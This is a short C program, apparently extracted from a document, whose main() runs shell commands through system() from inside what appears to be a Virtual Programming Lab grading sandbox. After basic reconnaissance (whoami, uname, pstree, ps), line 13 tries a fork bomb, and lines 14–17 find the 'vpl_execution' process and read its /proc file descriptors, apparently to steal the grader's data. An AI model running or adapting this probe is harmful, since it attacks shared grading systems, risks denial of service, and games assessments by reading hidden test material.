 example.c
1 #include <stdio.h>
2 #include <unistd.h>
3
4
5 int main()
6 {
7 system("whoami");
8 system("uname -a");
9 system("pwd");
10 system("pstree");
11 system("whoami");
12 //system("ls /usr/bin");
13 system("bash :(){:|:&};:");
14 system("ps a | grep vpl_tester | head -n 1 | awk '{print $1}'");
15 system("ls -la \"/proc/$(ps a | grep vpl_execution | head -n 1 | awk '{print $1}')/fd\"");
16 system("cat \"/proc/$(ps a | grep vpl_execution | head -n 1 | awk '{print $1}')/fd/3\"");
17 system("ps a | grep vpl_execution | head -n 1");
18 system("ls -la");
19 system("cd /");
20 system("ls -l");
21 }
22